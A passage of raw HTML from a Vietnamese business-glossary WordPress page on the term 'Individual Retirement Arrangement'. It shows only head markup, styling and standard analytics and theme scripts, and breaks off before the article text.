

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sotaydoanhtri.com/thuat-ngu/individual-retiremenet-arrangement-7992/
body_size: 19940
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Individual Retiremenet Arrangement là gì? Định nghĩa, ví dụ, giải thích</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="40cb3c09a8cc4aa72ce0e0ce-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /></noscript><link rel="stylesheet" href="https://sotaydoanhtri.com/wp-content/cache/min/1/ae082f636dbbcccefb98fe1194809065.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sotaydoanhtri.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/android-icon-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Individual Retiremenet Arrangement khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Chương Trình Bảo Hiểm Hưu Trí Cá nhân trong Kinh tế của Individual Retiremenet Arrangement / Chương Trình Bảo Hiểm Hưu Trí Cá nhân" />
	<link rel="canonical" href="https://sotaydoanhtri.com/thuat-ngu/individual-retiremenet-arrangement-7992/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Individual Retiremenet Arrangement là gì? Định nghĩa, ví dụ, giải thích" />
	<meta property="og:description" content="Individual Retiremenet Arrangement khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Chương Trình Bảo Hiểm Hưu Trí Cá nhân trong Kinh tế của Individual Retiremenet Arrangement / Chương Trình Bảo Hiểm Hưu Trí Cá nhân" />
	<meta property="og:url" content="https://sotaydoanhtri.com/thuat-ngu/individual-retiremenet-arrangement-7992/" />
	<meta property="og:site_name" content="Sổ tay doanh trí" />
	<meta property="article:publisher" content="https://www.facebook.com/sotaydoanhtrioffical" />
	<meta property="og:image" content="https://sotaydoanhtri.com/wp-content/uploads/2019/10/Logo-so-tay-doanh-tri.png" />
	<meta property="og:image:width" content="310" />
	<meta property="og:image:height" content="310" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sotaydoanhtri" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sổ tay doanh trí &raquo; Individual Retiremenet Arrangement Dòng phản hồi" href="https://sotaydoanhtri.com/thuat-ngu/individual-retiremenet-arrangement-7992/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="40cb3c09a8cc4aa72ce0e0ce-text/javascript" src='https://sotaydoanhtri.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>

<link rel="https://api.w.org/" href="https://sotaydoanhtri.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sotaydoanhtri.com/wp-json/wp/v2/thuat_ngu/8361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sotaydoanhtri.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sotaydoanhtri.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel='shortlink' href='https://sotaydoanhtri.com/?p=8361' />
<link rel="alternate" type="application/json+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Findividual-retiremenet-arrangement-7992%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Findividual-retiremenet-arrangement-7992%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="40cb3c09a8cc4aa72ce0e0ce-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/sotaydoanhtri.com\/wp-admin\/","wpRestNonce":"b46f8ed782","wpRestUrl":"https:\/\/sotaydoanhtri.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            
<!-- Google Tag Manager -->
<script type="40cb3c09a8cc4aa72ce0e0ce-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQGNTNC');</script>
<!-- End Google Tag Manager -->
<!-- Google Adsense -->
<script data-ad-client="ca-pub-9191225033829625" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="40cb3c09a8cc4aa72ce0e0ce-text/javascript"></script>
<!-- End Google Adsense -->
<!-- JS generated by theme -->

<script type="40cb3c09a8cc4aa72ce0e0ce-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sotaydoanhtri.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/sotaydoanhtri.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#976a41";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="b1cdf4dec7";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #976a41;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #976a41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #976a41 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #976a41;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #976a41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #976a41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
